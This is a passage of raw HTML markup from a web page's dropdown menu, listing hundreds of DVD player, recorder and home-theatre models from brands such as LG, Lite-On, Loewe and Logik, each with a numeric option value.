DP392G</option><option  value=9782>LG DP392N</option><option  value=12519>LG DP430</option><option  value=12151>LG DP432H</option><option  value=10379>LG DP450</option><option  value=10481>LG DP450G</option><option  value=10975>LG DP471B</option><option  value=10392>LG DP471T</option><option  value=10708>LG DP472B</option><option  value=10322>LG DP481B</option><option  value=10570>LG DP482B</option><option  value=4075>LG DP4932N</option><option  value=11944>LG DP522</option><option  value=11958>LG DP522H</option><option  value=12007>LG DP527H</option><option  value=12694>LG DP540H</option><option  value=12405>LG DP542H</option><option  value=12761>LG DP546</option><option  value=12936>LG DP547</option><option  value=11202>LG DP561B</option><option  value=12050>LG DP570D</option><option  value=11313>LG DP581B</option><option  value=11136>LG DP582B</option><option  value=6353>LG DP5932P</option><option  value=8795>LG DP771</option><option  value=8377>LG DP781</option><option  value=12078>LG DP822H</option><option  value=11998>LG DP829H</option><option  value=12731>LG DP842H</option><option  value=5656>LG DP8811P</option><option  value=5257>LG DP8821</option><option  value=9488>LG DP885</option><option  value=9786>LG DP889</option><option  value=12286>LG DP932H</option><option  value=5842>LG DP9821P</option><option  value=6442>LG DP9911P</option><option  value=7209>LG DR165</option><option  value=6944>LG DR175</option><option  value=8145>LG DR176H</option><option  value=6945>LG DR197</option><option  value=7145>LG DR198H</option><option  value=7113>LG DR1F9H</option><option  value=8269>LG DR275</option><option  value=8498>LG DR299H</option><option  value=9635>LG DR385</option><option  value=9565>LG DR386D</option><option  value=9190>LG DR389</option><option  value=5220>LG DR4712</option><option  value=4106>LG DR4810</option><option  value=4711>LG DR4812</option><option  value=4242>LG DR4912</option><option  value=4756>LG DR4922</option><option  value=6602>LG DR576X</option><option  value=5303>LG DR6600</option><option  value=4883>LG DR6621</option><option  value=5271>LG DR6921</option><option  value=7995>LG DR699X</option><option  value=5601>LG DR7400</option><option  value=5602>LG DR7500</option><option  value=6366>LG DR7621N</option><option  value=7599>LG DR7622W</option><option  value=5759>LG DR7800</option><option  value=8193>LG DR787T</option><option  value=6502>LG DR7900D</option><option  value=5760>LG DR7900H</option><option  value=5761>LG DR7900M</option><option  value=5762>LG DR7900MH</option><option  value=6181>LG DR7922W</option><option  value=7476>LG DRK575XB</option><option  value=9771>LG DRT389H</option><option  value=8693>LG DS 8400</option><option  value=4023>LG DS-7532N</option><option  value=7775>LG DS-9481</option><option  value=6776>LG DS-9533</option><option  value=11257>LG DS-9581</option><option  value=2919>LG DS375</option><option  value=6871>LG DS564X</option><option  value=11335>LG DS7531P</option><option  value=5976>LG DS8421P</option><option  value=7598>LG DS8500C</option><option  value=4904>LG DS8521P</option><option  value=4735>LG DS8551E</option><option  value=7270>LG DSI-8556P</option><option  value=2772>LG DT-585</option><option  value=6625>LG DT-777W</option><option  value=12250>LG DT733</option><option  value=12377>LG DT924</option><option  value=3717>LG DTH-7770</option><option  value=9677>LG DV 356</option><option  value=9608>LG DV 388</option><option  value=2924>LG DV-6842P</option><option  value=2941>LG DV-7821</option><option  value=3734>LG DV-7934NDMC</option><option  value=3580>LG DV-7942P</option><option  value=4290>LG DV-8600</option><option  value=4095>LG DV-8621P</option><option  value=5278>LG DV-8631C</option><option  value=4944>LG DV-8631V</option><option  value=4350>LG DV-8651C</option><option  value=4144>LG DV-8700A</option><option  value=4511>LG DV-8700C</option><option  value=5234>LG DV-8700H</option><option  value=4245>LG DV-8721P</option><option  value=4301>LG DV-8743P</option><option  value=4319>LG DV-8900C</option><option  value=4419>LG DV-8921N</option><option  value=11792>LG DV-9570</option><option  value=6235>LG DV-9700</option><option  value=6342>LG DV-9800H</option><option  value=6170>LG DV-9900H</option><option  value=1523>LG DV1000</option><option  value=8112>LG DV131PZ</option><option  value=8102>LG DV140</option><option  value=8424>LG DV143PZ</option><option  value=7895>LG DV160</option><option  value=2144>LG DV2000</option><option  value=9082>LG DV235</option><option  value=8917>LG DV246</option><option  value=8735>LG DV246K</option><option  value=8513>LG DV256K</option><option  value=8178>LG DV276</option><option  value=8547>LG dv286</option><option  value=9501>LG DV287K</option><option  value=8407>LG DV288K</option><option  value=10368>LG DV296</option><option  value=8305>LG DV298H</option><option  value=12531>LG DV341</option><option  value=9621>LG DV350</option><option  value=9846>LG DV351</option><option  value=9993>LG DV352</option><option  value=9730>LG DV364</option><option  value=5935>LG DV379</option><option  value=9388>LG DV380</option><option  value=9555>LG DV380H-N</option><option  value=9395>LG DV382</option><option  value=9753>LG DV387</option><option  value=11177>LG DV388H-P</option><option  value=9324>LG DV390H</option><option  value=9550>LG DV392H-N</option><option  value=9971>LG DV397H</option><option  value=9326>LG DV398H</option><option  value=10926>LG DV440</option><option  value=10337>LG DV441</option><option  value=10448>LG DV450</option><option  value=10378>LG DV452</option><option  value=10821>LG DV454</option><option  value=10649>LG DV456</option><option  value=10255>LG DV457</option><option  value=10008>LG DV480</option><option  value=10196>LG DV480H</option><option  value=10447>LG DV480H-N</option><option  value=10377>LG DV487</option><option  value=10123>LG DV490H</option><option  value=10929>LG DV492H</option><option  value=10294>LG DV497H</option><option  value=11174>LG DV498H</option><option  value=10108>LG DV4M2H-N</option><option  value=10101>LG DV4S</option><option  value=9923>LG DV4S2H</option><option  value=10948>LG DV522</option><option  value=12808>LG DV532</option><option  value=11131>LG DV550</option><option  value=11246>LG DV552</option><option  value=11283>LG DV556</option><option  value=10958>LG DV582H</option><option  value=11099>LG DV586</option><option  value=12035>LG DV632</option><option  value=11664>LG DV642</option><option  value=11449>LG DV692H</option><option  value=11595>LG DV697D</option><option  value=11617>LG DV6H</option><option  value=11775>LG DV7711P</option><option  value=5171>LG DV7832NXC</option><option  value=4492>LG DV8751C</option><option  value=4611>LG DV8761</option><option  value=11031>LG DV8821P</option><option  value=4568>LG DV8931H</option><option  value=5595>LG DV9723P</option><option  value=5728>LG DV9823P</option><option  value=5005>LG DVB418</option><option  value=5501>LG DVC8700</option><option  value=6247>LG DVC9800</option><option  value=5346>LG DVCR-B100</option><option  value=9350>LG DVCR-B200</option><option  value=3309>LG DVD 1010</option><option  value=4651>LG DVD-8742X</option><option  value=6296>LG DVD-9913N</option><option  value=6610>LG DVF-9900</option><option  value=5513>LG DVIX8816W</option><option  value=6971>LG DVK-9711N</option><option  value=6712>LG DVK-9713N</option><option  value=6433>LG DVK-9913N</option><option  value=9983>LG DVM-3830P</option><option  value=6531>LG DVP-9800</option><option  value=7985>LG DVP-EX30</option><option  value=9709>LG DVP-EX50</option><option  value=4986>LG DVP-L39</option><option  value=5006>LG DVP-S500</option><option  value=5887>LG DVP7772</option><option  value=4841>LG DVR313</option><option  value=9770>LG DVR788</option><option  value=12014>LG DVRK898</option><option  value=5211>LG DVS-7700</option><option  value=3543>LG DVS-7720</option><option  value=4022>LG DVS-7900</option><option  value=3866>LG DVS-7905</option><option  value=4017>LG DVS-7920</option><option  value=8486>LG DVS-9513N</option><option  value=9973>LG DVS400H</option><option  value=9860>LG DVS450H</option><option  value=3815>LG DVS7800</option><option  value=5878>LG DVT418</option><option  value=9991>LG DVT499H</option><option  value=11036>LG DVT589H</option><option  value=7873>LG DVX-143</option><option  value=7569>LG DVX-161</option><option  value=12312>LG DVX-647K</option><option  value=5460>LG DVX-7900</option><option  value=5113>LG DVX-8651C</option><option  value=4737>LG DVX-8751C</option><option  value=5290>LG DVX-8851</option><option  value=5104>LG DVX-8951C</option><option  value=5514>LG DVX-9700</option><option  value=6260>LG DVX-9743</option><option  value=6127>LG DVX-9800</option><option  value=5498>LG DVX-9843</option><option  value=5462>LG DVX-9900</option><option  value=8211>LG DVX141</option><option  value=7596>LG DVX162</option><option  value=9183>LG DVX163</option><option  value=7264>LG DVX171</option><option  value=7666>LG DVX172</option><option  value=7181>LG DVX173</option><option  value=8293>LG DVX276</option><option  value=8254>LG DVX286</option><option  value=8306>LG DVX298H</option><option  value=9917>LG DVX340</option><option  value=9792>LG DVX350</option><option  value=9616>LG DVX382H</option><option  value=10319>LG DVX390</option><option  value=9386>LG DVX392H</option><option  value=10176>LG DVX440</option><option  value=10085>LG DVX452</option><option  value=10365>LG DVX482</option><option  value=10246>LG DVX482H</option><option  value=10149>LG DVX492H</option><option  value=11481>LG DVX530</option><option  value=11133>LG DVX550</option><option  value=11369>LG DVX552H</option><option  value=10924>LG DVX582H </option><option  value=11349>LG DVX586HK</option><option  value=11141>LG DVX592H</option><option  value=11703>LG DVX640</option><option  value=11448>LG DVX689H</option><option  value=11549>LG DVX692H</option><option  value=7134>LG DVX9900H</option><option  value=7054>LG DVZ-9411N</option><option  value=3436>LG DW-6512N</option><option  value=7199>LG DZ111</option><option  value=5971>LG DZ9311N</option><option  value=5922>LG DZ9700</option><option  value=5928>LG DZ9811P</option><option  value=5962>LG DZ9900</option><option  value=7714>LG DZ9941N</option><option  value=1543>LG F-DV25</option><option  value=2211>LG F-DV55</option><option  value=8835>LG FB162</option><option  value=9499>LG FB163</option><option  value=11094>LG FB164</option><option  value=12179>LG FB165DAB</option><option  value=11783>LG FB166</option><option  value=11140>LG FB44</option><option  value=9457>LG FBD103</option><option  value=4395>LG FFH-DV25AD</option><option  value=11784>LG FX165DAB</option><option  value=12923>LG GP60NB50</option><option  value=11337>LG H965DF </option><option  value=12037>LG HB1100RE</option><option  value=10396>LG HB354BS</option><option  value=11100>LG HB405SU</option><option  value=11571>LG HB44S</option><option  value=10933>LG HB45E</option><option  value=11087>LG HB600</option><option  value=12201>LG HB650SA</option><option  value=12442>LG HB754CB</option><option  value=11465>LG HB805PH</option><option  value=12066>LG HB806PE</option><option  value=11763>LG HB806PH</option><option  value=11689>LG HB806SG</option><option  value=12881>LG HB806SV</option><option  value=11753>LG HB806TGW</option><option  value=11839>LG HB806TH</option><option  value=11462>LG HB806TM</option><option  value=10930>LG HB905PA</option><option  value=11296>LG HB905SA</option><option  value=11492>LG HB905TAW</option><option  value=11730>LG HB906SB</option><option  value=11497>LG HB906TAW</option><option  value=10307>LG HB954PB</option><option  value=11065>LG HB954SA</option><option  value=10513>LG HB954SP</option><option  value=10813>LG HB954TB-AD</option><option  value=11117>LG HB954TBW</option><option  value=10171>LG HB954WA</option><option  value=11345>LG HB965DF </option><option  value=11355>LG HB965TXW</option><option  value=11149>LG HB965TZ</option><option  value=11970>LG HB966TRW</option><option  value=11947>LG HB966TZ</option><option  value=12239>LG HB966TZW</option><option  value=11427>LG HB994PK</option><option  value=6887>LG HDR578X</option><option  value=6215>LG HDR589X</option><option  value=8031>LG HDR699X</option><option  value=12012>LG HE903PAW</option><option  value=10673>LG HLB54S</option><option  value=11840>LG HLT35W</option><option  value=11860>LG HLT55W</option><option  value=11666>LG HLX55W</option><option  value=11629>LG HLX56S</option><option  value=12297>LG HLX56SN</option><option  value=9332>LG HP352SC</option><option  value=11951>LG HP520H</option><option  value=11952>LG HP522H</option><option  value=9333>LG HR352SC</option><option  value=9482>LG HR353SC</option><option  value=10399>LG HR400</option><option  value=11401>LG HR500</option><option  value=11593>LG HR536D</option><option  value=11364>LG HR550</option><option  value=11267>LG HR558D</option><option  value=12123>LG HR590S</option><option  value=10840>LG HR598D</option><option  value=10825>LG HR599D</option><option  value=11889>LG HR600</option><option  value=11429>LG HR698D</option><option  value=11554>LG HR699D</option><option  value=12275>LG HR720T</option><option  value=11943>LG HR825T</option><option  value=12569>LG HR831T</option><option  value=11648>LG HR902TA</option><option  value=12004>LG HR925T</option><option  value=12069>LG HR929T</option><option  value=12386>LG HR935D</option><option  value=12190>LG HR935M</option><option  value=12242>LG HR935N</option><option  value=12182>LG HR936T</option><option  value=12164>LG HR938T</option><option  value=12501>LG HR939N</option><option  value=12422>LG HR945T</option><option  value=11032>LG HRT403DA</option><option  value=11846>LG HS33S</option><option  value=8390>LG HT202SF</option><option  value=10571>LG HT253DD</option><option  value=8457>LG HT302SD</option><option  value=9542>LG HT303SU</option><option  value=10172>LG HT304SU</option><option  value=11121>LG HT305SU</option><option  value=11499>LG HT306PD</option><option  value=10441>LG HT321</option><option  value=10129>LG HT32S</option><option  value=10055>LG HT33S</option><option  value=9688>LG HT352SD</option><option  value=9634>LG HT353SD</option><option  value=11248>LG HT355SD</option><option  value=11724>LG HT356SD</option><option  value=9364>LG HT462DZ</option><option  value=8729>LG HT502PH</option><option  value=9128>LG HT502SH</option><option  value=8898>LG HT502TH</option><option  value=9416>LG HT502THW</option><option  value=9916>LG HT503PH</option><option  value=9394>LG HT503SH</option><option  value=9532>LG HT503TH</option><option  value=10647>LG HT534SN</option><option  value=8714>LG HT552TH</option><option  value=10317>LG HT554PH</option><option  value=10580>LG HT554TH</option><option  value=10229>LG HT554TM-A2</option><option  value=11021>LG HT604</option><option  value=8949>LG HT752</option><option  value=9060>LG HT762TZ</option><option  value=11043>LG HT805PH</option><option  value=11053>LG HT805PM</option><option  value=11368>LG HT805SH</option><option  value=11122>LG HT805ST</option><option  value=11209>LG HT805TH</option><option  value=11760>LG HT805TQ</option><option  value=11712>LG HT806ST</option><option  value=11669>LG HT806TGW</option><option  value=11473>LG HT865PH</option><option  value=8451>LG HT902TB</option><option  value=9512>LG HT903TA</option><option  value=10128>LG HT903WA</option><option  value=10623>LG HT904PA</option><option  value=10299>LG HT904SA</option><option  value=10622>LG HT904TA</option><option  value=12098>LG HT904TA-A2</option><option  value=11643>LG HT904WA</option><option  value=11002>LG HT905TAW</option><option  value=11750>LG HT906SCW</option><option  value=11675>LG HT906TA</option><option  value=11752>LG HT906TI</option><option  value=10956>LG HT934WA</option><option  value=11676>LG HT936TAW</option><option  value=9712>LG HT953TV</option><option  value=11181>LG HT954TB</option><option  value=9492>LG HT963SA</option><option  value=10224>LG HT963TA</option><option  value=11526>LG HT964TZ</option><option  value=11324>LG HW554TH</option><option  value=11624>LG HX551</option><option  value=11541>LG HX806PG</option><option  value=11814>LG HX806SG</option><option  value=12890>LG HX806TH</option><option  value=11874>LG HX906SB</option><option  value=11754>LG HX906TAN</option><option  value=12081>LG HX906TX</option><option  value=11570>LG HX966TZW</option><option  value=11761>LG HX976TZW</option><option  value=11225>LG HX995DF</option><option  value=11361>LG HX995TZ</option><option  value=11972>LG HX995TZW</option><option  value=8653>LG J10D</option><option  value=9290>LG J10HD</option><option  value=8756>LG KF-21FC70RX</option><option  value=4240>LG KT-17LZ21</option><option  value=12743>LG LAB550H</option><option  value=12692>LG LAB550W</option><option  value=5783>LG LDA-511</option><option  value=5647>LG LDA-530</option><option  value=5726>LG LDA-531</option><option  value=7075>LG LDA-730</option><option  value=7245>LG LDA-731</option><option  value=8404>LG LDA-830</option><option  value=8698>LG LDA-831</option><option  value=6438>LG LDV-535</option><option  value=5915>LG LDX-514</option><option  value=7257>LG LF-D7150</option><option  value=8206>LG LF-D7350</option><option  value=9526>LG LFD750</option><option  value=10265>LG LFD790</option><option  value=4709>LG LGD415</option><option  value=5393>LG LGR435</option><option  value=10154>LG LGV145</option><option  value=5394>LG LGVR435</option><option  value=7777>LG LH-C3603SE</option><option  value=6741>LG LH-C6230W</option><option  value=4649>LG LH-C6231</option><option  value=3214>LG LH-C6235</option><option  value=6659>LG LH-C6237M</option><option  value=5640>LG LH-CX245</option><option  value=7300>LG LH-CX246S</option><option  value=5416>LG LH-CX247W</option><option  value=5896>LG LH-CX440</option><option  value=7093>LG LH-CX640W</option><option  value=2903>LG LH-D6230</option><option  value=5342>LG LH-D6235</option><option  value=4614>LG LH-D6240</option><option  value=5723>LG LH-D6241</option><option  value=4267>LG LH-D6245</option><option  value=5306>LG LH-D6246</option><option  value=3450>LG LH-D6430</option><option  value=3423>LG LH-D6530D</option><option  value=8815>LG LH-E922PB</option><option  value=11062>LG LH-E932TB</option><option  value=7605>LG LH-E9674PA</option><option  value=11649>LG LH-R4400</option><option  value=7472>LG LH-R5500SB</option><option  value=7884>LG LH-R7500TA</option><option  value=7882>LG LH-RH360SE</option><option  value=7883>LG LH-RH361SE</option><option  value=7880>LG LH-RH760IA</option><option  value=7881>LG LH-RH760TF</option><option  value=7879>LG LH-RH761IA</option><option  value=8490>LG LH-RH7693TF</option><option  value=7474>LG LH-RH7700S</option><option  value=7888>LG LH-RH9509TA</option><option  value=7887>LG LH-RH9695IA</option><option  value=5936>LG LH-SW5100</option><option  value=5909>LG LH-SW5200</option><option  value=4701>LG LH-T1000</option><option  value=5921>LG LH-T250SC</option><option  value=6535>LG LH-T252SC</option><option  value=10336>LG LH-T3530X</option><option  value=8480>LG LH-T3602ME</option><option  value=7719>LG LH-T3602SE</option><option  value=7303>LG LH-T360SE</option><option  value=7573>LG LH-T3632SE</option><option  value=6618>LG LH-T550TB</option><option  value=8974>LG LH-T551TB</option><option  value=7633>LG LH-T552SB</option><option  value=6828>LG LH-T553TB</option><option  value=10456>LG LH-T6245</option><option  value=5100>LG LH-T6340</option><option  value=5385>LG LH-T6345</option><option  value=7331>LG LH-T6348</option><option  value=5521>LG LH-T6540</option><option  value=6907>LG LH-T6547</option><option  value=6320>LG LH-T6740D</option><option  value=6707>LG LH-T750TB</option><option  value=5855>LG LH-T751TB</option><option  value=8222>LG LH-T760IB</option><option  value=7838>LG LH-T760SB</option><option  value=8071>LG LH-T7630MB</option><option  value=8599>LG LH-T7632MB</option><option  value=10083>LG LH-T7652</option><option  value=9893>LG LH-T912SB</option><option  value=7957>LG LH-T9654MB</option><option  value=7280>LG LH-T9654S</option><option  value=7642>LG LH-T9656IA</option><option  value=8865>LG LH-TK7650</option><option  value=8309>LG LH-W250</option><option  value=9900>LG LH-W255</option><option  value=7236>LG LH-W360SE</option><option  value=8717>LG LH-W550TB</option><option  value=6249>LG LH-W551TB</option><option  value=6606>LG LH-W6200</option><option  value=7736>LG LH-W750TA</option><option  value=6674>LG LH-W752TA</option><option  value=7590>LG LH-W753TA</option><option  value=8295>LG LH-W760IA</option><option  value=8043>LG LH-W9656IA</option><option  value=11857>LG LHB306</option><option  value=11507>LG LHB326</option><option  value=10860>LG LHB335</option><option  value=11583>LG LHB336</option><option  value=11757>LG LHB536</option><option  value=12581>LG LHB625</option><option  value=12765>LG LHB625M</option><option  value=12871>LG LHB655</option><option  value=12901>LG LHB655N</option><option  value=12733>LG LHB675</option><option  value=12707>LG LHB725</option><option  value=12857>LG LHB745</option><option  value=12572>LG LHB755W</option><option  value=10297>LG LHB953</option><option  value=11159>LG LHB975</option><option  value=11601>LG LHB976</option><option  value=10296>LG LHB977</option><option  value=12596>LG LHD655</option><option  value=12700>LG LHD675</option><option  value=8925>LG LHT734</option><option  value=8726>LG LHT754</option><option  value=8540>LG LHT764</option><option  value=9864>LG LHT854</option><option  value=10098>LG LHT874</option><option  value=6300>LG LHY-518</option><option  value=5379>LG LMD5530</option><option  value=6400>LG LPA-534</option><option  value=7702>LG LPA-735</option><option  value=8368>LG LPA-835</option><option  value=8610>LG LPA-837</option><option  value=9393>LG LPD103</option><option  value=5696>LG LRA-516</option><option  value=5779>LG LRA-536</option><option  value=5821>LG LRA-537</option><option  value=7025>LG LRA-750</option><option  value=7024>LG LRA-760</option><option  value=8399>LG LRA-850</option><option  value=8398>LG LRA-860</option><option  value=5694>LG LRH-539</option><option  value=7210>LG LRH-790</option><option  value=8928>LG LRH-880</option><option  value=8615>LG LRH-890</option><option  value=6338>LG LRM-519</option><option  value=7211>LG LRV-538</option><option  value=5697>LG LRY-517</option><option  value=3298>LG LST-3510A</option><option  value=7806>LG LVC737</option><option  value=8887>LG LVC837</option><option  value=7589>LG LX-D2640</option><option  value=6708>LG LX-D5640</option><option  value=3160>LG LXD-5230</option><option  value=7435>LG NE9423P</option><option  value=5563>LG NS8421T</option><option  value=5861>LG RC-6821W</option><option  value=5862>LG RC-6921W</option><option  value=7142>LG RC1000</option><option  value=6937>LG RC185</option><option  value=7272>LG RC195</option><option  value=6938>LG RC197</option><option  value=7143>LG RC198H</option><option  value=7144>LG RC199H</option><option  value=8454>LG RC278</option><option  value=8496>LG RC288</option><option  value=8374>LG RC299H</option><option  value=9188>LG RC388</option><option  value=9189>LG RC389H</option><option  value=9768>LG RC399H</option><option  value=7466>LG RC4830</option><option  value=6941>LG RC6500</option><option  value=5304>LG RC6800</option><option  value=4564>LG RC6821W</option><option  value=5219>LG RC68223</option><option  value=6939>LG RC6850</option><option  value=11652>LG RC689D</option><option  value=5793>LG RC6921W</option><option  value=5607>LG RC7000</option><option  value=9205>LG RC700N</option><option  value=5608>LG RC7300</option><option  value=6367>LG RC7723M</option><option  value=5863>LG RC7723W</option><option  value=8194>LG RC797T</option><option  value=9605>LG RC897T</option><option  value=6940>LG RCS7700</option><option  value=12034>LG RCT689H</option><option  value=12195>LG RCT699H</option><option  value=8945>LG RH-1F99WS</option><option  value=9046>LG RH1757</option><option  value=6942>LG RH177</option><option  value=7473>LG RH1777</option><option  value=9943>LG RH178</option><option  value=9944>LG RH178H</option><option  value=8927>LG RH1858</option><option  value=7146>LG RH188</option><option  value=7556>LG RH1888H</option><option  value=7202>LG RH188H</option><option  value=7859>LG RH188HS</option><option  value=7858>LG RH188S</option><option  value=8176>LG RH1977</option><option  value=8123>LG RH1988H</option><option  value=7150>LG RH199</option><option  value=7478>LG RH1997H</option><option  value=7964>LG RH1999H</option><option  value=7147>LG RH199H</option><option  value=7860>LG RH199HS</option><option  value=7148>LG RH200MH</option><option  value=7680>LG RH200MHS</option><option  value=10062>LG RH245</option><option  value=8964>LG RH255</option><option  value=9276>LG RH257H</option><option  value=8196>LG RH265</option><option  value=8197>LG RH266</option><option  value=9869>LG RH274H</option><option  value=8198>LG RH277H</option><option  value=8199>LG RH278H</option><option  value=8889>LG RH298H</option><option  value=8759>LG RH299H</option><option  value=8618>LG RH2T160</option><option  value=8619>LG RH2T250</option><option  value=8617>LG RH2T80</option><option  value=9184>LG RH387</option><option  value=9185>LG RH387H</option><option  value=9186>LG RH388H</option><option  value=9483>LG RH397D</option><option  value=9896>LG RH397H</option><option  value=9667>LG RH398H-M</option><option  value=9484>LG RH399D</option><option  value=9352>LG RH399H</option><option  value=4755>LG RH4810</option><option  value=4494>LG RH4820</option><option  value=4914>LG RH4840</option><option  value=5221>LG RH4920</option><option  value=5270>LG RH4940</option><option  value=12176>LG RH735T</option><option  value=5603>LG RH7500</option><option  value=5859>LG RH7521W</option><option  value=5790>LG RH7624W</option><option  value=6799>LG RH7796W</option><option  value=5604>LG RH7800</option><option  value=5605>LG RH7800H</option><option  value=8339>LG RH7821W</option><option  value=5858>LG RH7823W</option><option  value=7179>LG RH7850H</option><option  value=5606>LG RH7900H</option><option  value=5763>LG RH7900M</option><option  value=5764>LG RH7900MH</option><option  value=6368>LG RH7924N</option><option  value=5860>LG RH7926W</option><option  value=6943>LG RHS7700</option><option  value=6096>LG RHS7750MH</option><option  value=9161>LG RHT297H</option><option  value=9160>LG RHT298H</option><option  value=9772>LG RHT299H</option><option  value=9187>LG RHT397H</option><option  value=9773>LG RHT398H</option><option  value=9766>LG RHT399H</option><option  value=10407>LG RHT497H</option><option  value=10408>LG RHT498H</option><option  value=10409>LG RHT499H</option><option  value=12095>LG RHT599H</option><option  value=12884>LG UBK80</option><option  value=12854>LG UBK90</option><option  value=12935>LG UBKC90</option><option  value=12917>LG UBKM9</option><option  value=12838>LG UP870</option><option  value=12830>LG UP875</option><option  value=12817>LG UP970</option><option  value=2877>LG V-692W</option><option  value=5493>LG V-8705</option><option  value=5466>LG V-872NW</option><option  value=6748>LG V-9850</option><option  value=8155>LG V160</option><option  value=7637>LG V161</option><option  value=7670>LG V180</option><option  value=6931>LG V181</option><option  value=9396>LG V190</option><option  value=8542>LG V192H</option><option  value=7799>LG V194H</option><option  value=9702>LG V270</option><option  value=8387>LG V271</option><option  value=8333>LG V280</option><option  value=8606>LG V281</option><option  value=10295>LG V290</option><option  value=9793>LG V290H</option><option  value=10505>LG V390</option><option  value=10150>LG V390H</option><option  value=3489>LG V782NWK</option><option  value=3051>LG V782W</option><option  value=4481>LG V8706</option><option  value=5291>LG V8716</option><option  value=4555>LG V8816</option><option  value=4252>LG V8824W</option><option  value=5653>LG V8827W</option><option  value=6198>LG V8916</option><option  value=6013>LG V9120W</option><option  value=12132>LG V9122W</option><option  value=6267>LG V9722W</option><option  value=6039>LG V9800</option><option  value=5209>LG VC-8704</option><option  value=5492>LG VC-8804M</option><option  value=12841>LG VC8806G</option><option  value=6585>LG VC9800</option><option  value=6720>LG VCX-9842</option><option  value=8777>LG VLK9320W</option><option  value=9551>LG XB12</option><option  value=4842>LG XBR342</option><option  value=4840>LG XBR446</option><option  value=10774>LG XD123</option><option  value=7870>LG XH-TK750X</option><option  value=7504>LH-RH9506TA</option><option  value=11096>Life E72010</option><option  value=3591>Lifetec LT 7457</option><option  value=549>Lifetec LT 7989</option><option  value=6399>Lifetec LT 80796</option><option  value=1119>Likko LKM201J-J4</option><option  value=803>Likko LKM201V</option><option  value=3547>Limit AVP1800</option><option  value=2427>Limit DVD8070</option><option  value=1627>Limit DVD8072</option><option  value=646>Limit DVD8080a</option><option  value=1406>Limit DVD9090</option><option  value=5635>Limit DVD9091</option><option  value=2104>Limit DVD9900SE</option><option  value=2828>Limit DVDA900</option><option  value=3767>Limit DVDX800</option><option  value=163>Limit JDV300a</option><option  value=9420>Limited Label Beluga DVD40</option><option  value=7953>Limited Label DVDH800</option><option  value=10704>Limited Label Latona 26FHD</option><option  value=2050>Linn Classik Movie System</option><option  value=6516>Linn Unidisk 1.1</option><option  value=6515>Linn Unidisk 2.1</option><option  value=6514>Linn Unidisk SC</option><option  value=3813>Liquid Video DIR LV505</option><option  value=8425>Liquid Video MVBG45</option><option  value=5966>Liquid Video MVBG619</option><option  value=7681>Lite-On DD-A100(GX)</option><option  value=7505>Lite-On DD-A110</option><option  value=7349>Lite-On HD-A740G(X)</option><option  value=7350>Lite-On HD-A760GX</option><option  value=7725>Lite-On HD-A970GX</option><option  value=5337>Lite-On LVC-9006</option><option  value=6371>Lite-On LVC-9015G</option><option  value=6946>Lite-On LVC-9016G</option><option  value=5931>Lite-On LVW-1101</option><option  value=6275>Lite-On LVW-1101(G)HC(+)</option><option  value=6278>Lite-On LVW-1105(G)HC(+)</option><option  value=6848>Lite-On LVW-1107(G)HC(+)</option><option  value=3507>Lite-On LVW-5001</option><option  value=4821>Lite-On LVW-5002</option><option  value=5222>Lite-On LVW-5004</option><option  value=3733>Lite-On LVW-5005</option><option  value=6175>Lite-On LVW-5005X</option><option  value=6796>Lite-On LVW-5005XS</option><option  value=4661>Lite-On LVW-5006</option><option  value=4893>Lite-On LVW-5007</option><option  value=6491>Lite-On LVW-5024G</option><option  value=6276>Lite-On LVW-5025GHC+</option><option  value=5988>Lite-On LVW-5026</option><option  value=7348>Lite-On LVW-5027HC+</option><option  value=4913>Lite-On LVW-5045</option><option  value=6277>Lite-On LVW-5045GDL+</option><option  value=6201>Lite-On LVW-5046</option><option  value=6601>Lite-On LVW-5055GDL+</option><option  value=4843>Lite-On LVW-5101</option><option  value=5954>Lite-On LVW-5104</option><option  value=6212>Lite-On LVW-5115GHC+</option><option  value=7175>Lite-On LVW-5116GHC+</option><option  value=8147>Liteon DD-A300GX</option><option  value=7819>Liteon DD-A500GX</option><option  value=2509>LiteOn LVD-2001</option><option  value=3095>LiteOn LVD-2002</option><option  value=4044>LiteOn LVD-2010</option><option  value=2944>LiteOn LVR-1001</option><option  value=1456>Loewe Auro</option><option  value=8015>Loewe Auro 2216 PS</option><option  value=9086>Loewe BluTech Vision</option><option  value=4845>Loewe Centros 1102</option><option  value=6774>Loewe Centros 2102 HD</option><option  value=4032>Loewe Certos 1</option><option  value=8004>Loewe Viewvision DR+</option><option  value=164>Loewe Xemix</option><option  value=1897>Loewe Xemix 5006DD</option><option  value=1718>Loewe Xemix 5106DO</option><option  value=5681>Loewe Xemix 6122PS</option><option  value=5680>Loewe Xemix 6222PS</option><option  value=5682>Loewe Xemix 8122PS</option><option  value=2072>Loewe Xemix 9106DD</option><option  value=9328>Logic LOGPD1008</option><option  value=10092>Logik DV-BD1000</option><option  value=12955>Logik L10SPDV13</option><option  value=12850>Logik L10SPDVD17</option><option  value=12072>Logik L19HED12</option><option  value=11693>Logik L19LDVB11</option><option  value=10044>Logik L19LIDI8W</option><option  value=10661>Logik L1HDVD09</option><option  value=12740>Logik L1HDVD10E</option><option  value=12062>Logik L22FED12</option><option  value=12172>Logik L22FEDW12</option><option  value=11619>Logik L22LDVB21</option><option  value=12439>Logik L22LID648</option><option  value=11333>Logik L24DVDB19</option><option  value=12864>Logik L24HED18</option><option  value=12631>Logik L29HED13</option><option  value=11667>Logik L2HDVD11</option><option  value=12309>Logik L2HDVD12</option><option  value=12266>Logik L7TDVD10</option><option  value=11315>Logik L9PDVD10</option><option  value=12654>Logik L9SPDVD12</option><option  value=10390>Logik LBD2000</option><option  value=8554>Logik LD3330</option><option  value=10664>Logik LDVR808</option><option  value=8075>Logik LM101DU</option><option  value=10615>Logik LOGDVD358</option><option  value=8449>Logik LOGDVP707E</option><option  value=9797>Logik LOGPD1008</option><option  value=7904>Logik LPD1001</option><option  value=8180>Logik LPD850</option><option  value=10198>Logik LPD860E</option><option  value=165>Logix DVD-3000</option><option  value=1714>Logix DVD-3300D</option><option  value=12944>Lonpoo LP-099</option><option  value=12973>Lonpoo LP-100</option><option  value=3481>Loomax DivX-DVD A-230</option><option  value=3443>Loomax DivX-DVD X-50</option><option  value=10702>Lowry GSDVD0902</option><option  value=7545>Lumatron DVCR2006</option><option  value=4158>Lumatron DVD 1020</option><option  value=166>Lumatron DVD 20K1</option><option  value=11294>Lumatron DVD-29HD</option><option  value=9994>Lumatron DVD28</option><option  value=9351>Lumatron DVDCR-17</option><option  value=6062>Lumatron DVDR-105</option><option  value=4811>Lumatron DVR-104</option><option  value=167>Luxman DVD470</option><option  value=3727>Luxor DV203VR</option><option  value=2911>Luxor DV402</option><option  value=3668>Luxor DV403</option><option  value=5330>Luxor DV404</option><option  